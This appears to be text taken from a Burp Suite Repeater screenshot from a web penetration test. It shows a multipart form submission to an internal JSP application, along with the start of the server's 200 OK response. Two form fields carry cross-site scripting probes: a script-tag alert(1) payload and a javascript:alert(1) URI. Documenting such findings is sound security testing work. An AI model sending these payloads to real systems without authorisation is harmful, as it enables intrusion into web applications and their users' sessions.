 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker CSRF PoC
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.72.5.78:8080 ?
Request
Raw Params Headers Hex
Content-Disposition: form-data; name="dist_no"
553
-----------------------------279441920010799
Content-Disposition: form-data; name="mand_no"
553062
-----------------------------279441920010799
Content-Disposition: form-data; name="village_code"
2854204776580375
-----------------------------279441920010799
Content-Disposition: form-data; name="observations_noticed"
</strong></td><script>alert(1)</script>
-----------------------------279441920010799
Content-Disposition: form-data; name="remarks"
javascript:alert(1)
-----------------------------279441920010799
Content-Disposition: form-data; name="member_photo";
filename="c60540a9ac31d02c6e228853e0ef42a1.jpg"
Content-Type: image/jpeg
ÿØÿà JFIF ÿÛ C
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JSP/2.2
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 3830
Date: Wed, 28 Aug 2019 07:01:30 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<style type="text/css">
<!--
.style2 {
font-size: 24px;
font-weight: bold;
font-family: Verdana, Arial, Helvetica, sans-serif
}
-->
</style>
</head>
<body>
<div id="wrapper">
Activate Windows